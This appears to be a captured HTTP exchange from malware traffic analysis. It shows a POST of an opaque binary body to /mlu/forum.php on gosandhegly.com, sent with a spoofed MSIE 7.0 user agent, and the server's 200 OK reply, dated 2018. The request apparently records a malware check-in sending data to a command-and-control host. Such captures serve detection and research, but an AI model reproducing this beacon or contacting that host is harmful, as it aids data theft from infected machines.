 POST /mlu/forum.php HTTP/1.0
Host: gosandhegly.com
Accept: */*
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: 206
Content-Type: application/octet-stream
Connection: close
Content-Encoding: binary
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
....
..Q.K....cV..u_.........\..&|..q.\fi..Il9".(.2..K...#MB.9.XS"...S'.q...*v....O.M.RLH.gh....
{,.....3....!`.....N  ....;9.y...q..
..m.7.:z...t_x..,_..TB..b..#T......^.K.Z.jl.B.D..D6.|...H......
#..a.`M.HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 29 Jan 2018 19:08:13 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.45
..G.?kB[0.G....u0V..